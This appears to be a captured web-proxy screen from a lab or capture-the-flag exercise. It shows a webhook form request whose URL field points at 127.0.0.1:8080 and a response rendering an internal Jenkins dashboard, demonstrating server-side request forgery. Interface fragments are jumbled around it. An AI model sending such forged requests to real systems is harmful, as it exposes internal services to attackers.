 Request
Pretty Raw Hex \n
1 POST /a/hooks HTTP/1.1
2 Host: 192.168.1.4:10080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://192.168.1.4:10080
10 Connection: close
11 Referer: http://192.168.1.4:10080/a/hooks
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14
15 url=http%3A%2F%2F127.0.0.1%3A8080&method=get&content_type=urlencoded&body=
Response
Pretty Raw Hex Render \n
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
Converted text
Copy to clipboard
Close
4
5
6 <title>Dashboard [Jenkins]</title><link rel="stylesheet"
href="/static/8a32b9df/css/style.css" type="text/css" /><link rel="stylesheet"
href="/static/8a32b9df/css/color.css" type="text/css" /><link rel="stylesheet"
href="/static/8a32b9df/css/responsive-grid.css" type="text/css" /><link rel="shortcut icon"
href="/static/8a32b9df/favicon.ico" type="image/vnd.microsoft.icon" /><link color="black"
rel="mask-icon" href="/images/mask-icon.svg" /><script>var isRunAsTest=false; var rootURL="";
var resURL="/static/8a32b9df";</script><script src="/static/8a32b9df/scripts/prototype.js"
type="text/javascript"></script><script src="/static/8a32b9df/scripts/behavior.js"
type="text/javascript"></script><script src='/adjuncts/8a32b9df/org/kohsuke/stapler/bind.js'
type='text/javascript'></script><script
src="/static/8a32b9df/scripts/yui/yahoo/yahoo-min.js"></script><script
src="/static/8a32b9df/scripts/yui/dom/dom-min.js"></script><script
src="/static/8a32b9df/scripts/yui/event/event-min.js"></script><script
src="/static/8a32b9df/scripts/yui/animation/animation-min.js"></script><script
src="/static/8a32b9df/scripts/yui/dragdrop/dragdrop-min.js"></script><script
src="/static/8a32b9df/scripts/yui/container/container-min.js"></script><script
src="/static/8a32b9df/scripts/yui/connection/connection-min.js"></script><script
src="/static/8a32b9df/scripts/yui/datasource/datasource-min.js"></script><script
src="/static/8a32b9df/scripts/yui/autocomplete/autocomplete-min.js"></script><script
src="/static/8a32b9df/scripts/yui/menu/menu-min.js"></script><script
src="/static/8a32b9df/scripts/yui/element/element-min.js"></script><script
src="/static/8a32b9df/scripts/yui/button/button-min.js"></script><script
src="/static/8a32b9df/scripts/yui/storage/storage-min.js"></script><script
src="/static/8a32b9df/scripts/hudson-behavior.js" type="text/javascript"></script><script
Search...
0 matches
INSPECTOR
Selection (15524)
CTED TEXT
&lt;!DOCTYPE html&gt;&lt
head resURL=&#34;/static
4;&gt;
&lt;title&gt;Dashboard [
See more
arameters (4)
st Cookies (1)
st Headers (12)
nse Headers (4)